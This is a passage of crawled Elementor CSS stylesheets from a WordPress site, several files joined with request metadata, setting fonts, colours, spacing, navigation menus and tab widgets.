);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-474 .elementor-element.elementor-element-d339800{z-index:10;text-align:left;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-474 .elementor-element.elementor-element-bbf3efd .elementor-menu-toggle{margin-left:auto;}.elementor-474 .elementor-element.elementor-element-bbf3efd .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-474 .elementor-element.elementor-element-bbf3efd .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:18px;padding-right:18px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-474 .elementor-element.elementor-element-bcc608e .elementor-button{background-color:var( --e-global-color-astglobalcolor1 );font-family:"Lato", Sans-serif;font-weight:500;border-style:solid;border-width:1px 1px 1px 1px;border-radius:19px 19px 19px 19px;}@media(max-width:767px){.elementor-474 .elementor-element.elementor-element-4d408a6{width:50%;}.elementor-474 .elementor-element.elementor-element-d5f839e{width:50%;}.elementor-474 .elementor-element.elementor-element-5794072{width:50%;}.elementor-474 .elementor-element.elementor-element-501d69a{width:50%;}}@media(min-width:768px){.elementor-474 .elementor-element.elementor-element-4d408a6{width:15.004%;}.elementor-474 .elementor-element.elementor-element-d5f839e{width:14.911%;}.elementor-474 .elementor-element.elementor-element-00e7100{width:30.083%;}.elementor-474 .elementor-element.elementor-element-5794072{width:26.863%;}.elementor-474 .elementor-element.elementor-element-501d69a{width:59.324%;}.elementor-474 .elementor-element.elementor-element-0ec76ba{width:13.117%;}}

--- FILE ---
content_type: text/css
request_url: https://agw.com.pk/wp-content/uploads/elementor/css/post-586.css?ver=1731415405
body_size: 13160
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-586 .elementor-element.elementor-element-2106543:not(.elementor-motion-effects-element-type-background), .elementor-586 .elementor-element.elementor-element-2106543 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-586 .elementor-element.elementor-element-2106543 > .elementor-container{max-width:1300px;min-height:262px;}.elementor-586 .elementor-element.elementor-element-2106543{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:60px 0px 0px 0px;}.elementor-586 .elementor-element.elementor-element-2106543 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-586 .elementor-element.elementor-element-e7fe599{text-align:left;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-586 .elementor-element.elementor-element-b50e1d4{text-align:left;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;line-height:18px;}.elementor-586 .elementor-element.elementor-element-8320460 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-586 .elementor-element.elementor-element-1a4fe59 .elementor-heading-title{color:var( --e-global-color-astglobalcolor2 );font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-586 .elementor-element.elementor-element-7b155b6 .elementor-menu-toggle{margin:0 auto;}.elementor-586 .elementor-element.elementor-element-7b155b6 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-weight:500;}.elementor-586 .elementor-element.elementor-element-7b155b6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-astglobalcolor2 );fill:var( --e-global-color-astglobalcolor2 );padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-586 .elementor-element.elementor-element-7b155b6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-586 .elementor-element.elementor-element-7b155b6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-586 .elementor-element.elementor-element-7b155b6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-586 .elementor-element.elementor-element-7b155b6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-c2f4666 );fill:var( --e-global-color-c2f4666 );}.elementor-586 .elementor-element.elementor-element-ce84fde > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-586 .elementor-element.elementor-element-70e881f .elementor-heading-title{color:var( --e-global-color-astglobalcolor2 );font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-586 .elementor-element.elementor-element-55a8f85 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-586 .elementor-element.elementor-element-55a8f85 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-586 .elementor-element.elementor-element-55a8f85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-586 .elementor-element.elementor-element-55a8f85 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-586 .elementor-element.elementor-element-55a8f85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-586 .elementor-element.elementor-element-55a8f85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-586 .elementor-element.elementor-element-55a8f85 .elementor-icon-list-icon i{color:var( --e-global-color-c2f4666 );transition:color 0.3s;}.elementor-586 .elementor-element.elementor-element-55a8f85 .elementor-icon-list-icon svg{fill:var( --e-global-color-c2f4666 );transition:fill 0.3s;}.elementor-586 .elementor-element.elementor-element-55a8f85{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-586 .elementor-element.elementor-element-55a8f85 .elementor-icon-list-text{transition:color 0.3s;}.elementor-586 .elementor-element.elementor-element-ad8fda9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-586 .elementor-element.elementor-element-f5ae310 .elementor-heading-title{color:var( --e-global-color-astglobalcolor2 );font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;}.elementor-586 .elementor-element.elementor-element-d53492d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-586 .elementor-element.elementor-element-d53492d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-586 .elementor-element.elementor-element-d53492d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-586 .elementor-element.elementor-element-d53492d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-586 .elementor-element.elementor-element-d53492d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-586 .elementor-element.elementor-element-d53492d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-586 .elementor-element.elementor-element-d53492d .elementor-icon-list-icon i{color:var( --e-global-color-c2f4666 );transition:color 0.3s;}.elementor-586 .elementor-element.elementor-element-d53492d .elementor-icon-list-icon svg{fill:var( --e-global-color-c2f4666 );transition:fill 0.3s;}.elementor-586 .elementor-element.elementor-element-d53492d{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-586 .elementor-element.elementor-element-d53492d .elementor-icon-list-text{transition:color 0.3s;}.elementor-586 .elementor-element.elementor-element-9268b6a:not(.elementor-motion-effects-element-type-background), .elementor-586 .elementor-element.elementor-element-9268b6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F8FB;}.elementor-586 .elementor-element.elementor-element-9268b6a > .elementor-container{min-height:45px;}.elementor-586 .elementor-element.elementor-element-9268b6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-586 .elementor-element.elementor-element-9268b6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-586 .elementor-element.elementor-element-6e18204{text-align:center;}.elementor-586 .elementor-element.elementor-element-6e18204 .elementor-heading-title{color:#B3B3B3;font-family:"Lato", Sans-serif;font-size:12px;font-weight:400;letter-spacing:1.5px;}@media(min-width:768px){.elementor-586 .elementor-element.elementor-element-ec92d82{width:26.732%;}.elementor-586 .elementor-element.elementor-element-8320460{width:23.222%;}}

--- FILE ---
content_type: text/css
request_url: https://agw.com.pk/wp-content/uploads/elementor/css/post-12.css?ver=1731415769
body_size: 26014
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-12 .elementor-element.elementor-element-c1757f0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-c1757f0 > .elementor-container{max-width:1300px;min-height:50px;}.elementor-widget-share-buttons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-share-buttons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-12 .elementor-element.elementor-element-f0a95d7{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-12 .elementor-element.elementor-element-a09f612 > .elementor-container{max-width:1300px;min-height:508px;}.elementor-12 .elementor-element.elementor-element-bf56849 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12 .elementor-element.elementor-element-bf56849 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-fdc2228 > .elementor-container{min-height:491px;}.elementor-12 .elementor-element.elementor-element-fdc2228:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-fdc2228 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12 .elementor-element.elementor-element-fdc2228{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-fdc2228 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ucaddon_uc_bullet_tabs .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ucaddon_uc_bullet_tabs .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ucaddon_uc_bullet_tabs .r-tabs-tab .ue_tab_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_uc_bullet_tabs .r-tabs .uc_tab_content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12 .elementor-element.elementor-element-4c57b82 .uc_tab_nav li{flex:1;}.elementor-12 .elementor-element.elementor-element-4c57b82 .uc_tab_nav li a{flex-direction:row;justify-content:flex-start;align-items:center;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs .uc_tab_nav{padding:1px 1px 1px 1px;border-radius:0px;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-state-default .r-tabs-anchor{background-color:#F9F9F9;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-tab .ue_tab_icon{font-size:21px;color:#000000;margin:5px 5px 5px 5px;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-tab .ue_tab_title{font-family:"Lato", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#000000;margin:5px 5px 5px 5px;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-tab .r-tabs-anchor{margin:0px 0px 0px 0px;padding:8px 8px 8px 8px;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-tab .ue_tab_icon svg{fill:#000000;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-state-active .ue_tab_title{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-state-active .ue_tab_icon{color:#FFFFFF;filter:brightness( 82% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 15deg );}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-state-active .ue_tab_icon svg:not(.uc_tab_content .r-tabs-state-active .ue_tab_icon svg){fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-state-active .r-tabs-anchor{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-tab .uc_circle{border-style:solid;border-width:2px 2px 2px 2px;border-color:#b9b9b9;padding:2px 2px 2px 2px;margin:5px 5px 5px 5px;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs-tab .uc_circle span{background-color:#101010;width:10px;height:10px;}.elementor-12 .elementor-element.elementor-element-4c57b82 .uc_tab_content .panes{padding:30px 30px 30px 30px;}.elementor-12 .elementor-element.elementor-element-4c57b82 .r-tabs .uc_tab_content{color:#656565;background-color:#f5f5f5;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;text-align:left;}.elementor-12 .elementor-element.elementor-element-aab1455 .uc_tab_nav li{flex:1;}.elementor-12 .elementor-element.elementor-element-aab1455 .uc_tab_nav li a{flex-direction:row;justify-content:flex-start;align-items:center;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs .uc_tab_nav{padding:0px 0px 0px 0px;border-radius:0px;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-state-default .r-tabs-anchor{background-color:#eaeaea;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-tab .ue_tab_icon{font-size:21px;color:#000000;margin:5px 5px 5px 5px;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-tab .r-tabs-anchor{margin:0px 0px 0px 0px;padding:8px 8px 8px 8px;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-tab .ue_tab_title{color:#000000;margin:5px 5px 5px 5px;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-tab .ue_tab_icon svg{fill:#000000;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-state-active .ue_tab_title{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-state-active .ue_tab_icon{color:#FFFFFF;filter:brightness( 82% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 15deg );}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-state-active .ue_tab_icon svg:not(.uc_tab_content .r-tabs-state-active .ue_tab_icon svg){fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-state-active .r-tabs-anchor{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-tab .uc_circle{border-style:solid;border-width:2px 2px 2px 2px;border-color:#b9b9b9;padding:2px 2px 2px 2px;margin:5px 5px 5px 5px;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-tab .uc_circle span{background-color:#101010;width:6px;height:6px;}.elementor-12 .elementor-element.elementor-element-aab1455 .uc_tab_content .panes{padding:30px 30px 30px 30px;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs .uc_tab_content{color:#656565;background-color:#f5f5f5;text-align:left;}.elementor-12 .elementor-element.elementor-element-6b23a3e > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-12 .elementor-element.elementor-element-0062cdf:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-0062cdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-0062cdf > .elementor-container{min-height:251px;}.elementor-12 .elementor-element.elementor-element-0062cdf{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-0062cdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12 .elementor-element.elementor-element-235a180 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12 .elementor-element.elementor-element-235a180 .elementor-heading-title{color:#000000;font-family:"Montserrat Alternates", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-12 .elementor-element.elementor-element-97628c8{--divider-border-style:solid;--divider-color:#BCBCBC;--divider-border-width:1px;}.elementor-12 .elementor-element.elementor-element-97628c8 .elementor-divider-separator{width:100%;}.elementor-12 .elementor-element.elementor-element-97628c8 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-5cbaf17{color:#0A0A0A;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-12 .elementor-element.elementor-element-d5c2dc5{--divider-border-style:solid;--divider-color:#BCBCBC;--divider-border-width:1px;}.elementor-12 .elementor-element.elementor-element-d5c2dc5 .elementor-divider-separator{width:100%;}.elementor-12 .elementor-element.elementor-element-d5c2dc5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12 .elementor-element.elementor-element-3e13e6b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-3e13e6b .elementor-heading-title{color:#000000;font-family:"Montserrat Alternates", Sans-serif;font-size:12px;font-weight:600;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-12 .elementor-element.elementor-element-f4fa945 .elementor-button{background-color:var( --e-global-color-astglobalcolor1 );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-12 .elementor-element.elementor-element-308615f:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-308615f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-308615f > .elementor-container{min-height:251px;}.elementor-12 .elementor-element.elementor-element-308615f{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-308615f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-8d9f671 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-12 .elementor-element.elementor-element-8d9f671 .elementor-heading-title{color:#000000;font-family:"Montserrat Alternates", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;}.elementor-12 .elementor-element.elementor-element-d67c6ca .elementor-heading-title{color:var( --e-global-color-astglobalcolor1 );font-family:"Montserrat Alternates", Sans-serif;font-size:14px;font-weight:500;}.elementor-12 .elementor-element.elementor-element-671a5f8{--divider-border-style:solid;--divider-color:#BCBCBC;--divider-border-width:1px;}.elementor-12 .elementor-element.elementor-element-671a5f8 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-671a5f8 .elementor-divider-separator{width:100%;}.elementor-12 .elementor-element.elementor-element-671a5f8 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-12 .elementor-element.elementor-element-31256d6{color:#0A0A0A;font-family:"Montserrat", 